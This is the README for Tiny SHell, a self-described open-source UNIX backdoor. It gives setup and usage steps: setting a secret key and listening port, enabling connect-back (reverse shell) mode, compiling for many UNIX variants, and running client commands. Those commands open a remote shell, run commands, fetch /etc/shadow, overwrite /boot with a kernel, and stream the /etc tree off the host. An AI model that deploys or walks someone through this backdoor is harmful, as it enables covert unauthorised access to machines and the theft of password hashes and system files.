 Tiny SHell - An open-source UNIX backdoor

* Before compiling Tiny SHell

1. First of all, you should setup your secret key, which is located in tsh.h; the key can be of any length (use at least 12 characters for better security).

2. It is advised to change SERVER_PORT, the port on which the server will be listening for incoming connections.

3. You may want to start tshd in "connect-back" mode if it runs on on a firewalled box; simply uncomment and modify CONNECT_BACK_HOST in tsh.h.

* Compiling Tiny SHell

Run "make <system>", where <system> can be any one of these: linux, freebsd, openbsd, netbsd, cygwin, sunos, irix, hpux, osf

* How to use the server

It can be useful to set $HOME and the file creation mask before starting the server:

% umask 077; HOME=/var/tmp ./tshd

* How to use the client

Make sure tshd is running on the remote host. You can:

- start a shell:

./tsh <hostname>

- execute a command:

./tsh <hostname> "uname -a"

- transfer files:

./tsh <hostname> get /etc/shadow .
./tsh <hostname> put vmlinuz /boot

Note: if the server runs in connect-back mode, replace the remote machine hostname with "cb".

* About multiple file transfers

At the moment, Tiny SHell does not support scp-like multiple and/or recursive file transfers. You can work around this bug by simply making a tar archive and transferring it. Example:

./tsh host "stty raw; tar -cf - /etc 2>/dev/null" | tar -xvf -

* About terminal modes

On some brain-dead systems (actually, IRIX and HP-UX), Ctrl-C and other control keys do not work correctly. Fix it with:

% stty intr "^C" erase "^H" eof "^D" susp "^Z" kill "^U"

* About security

Please remember that the secret key is stored in clear inside both tsh and tshd executables; therefore you should make sure that no one except you has read access to these two files. However, you may choose not to store the real (valid) key in the client, which will then ask for a password when it starts.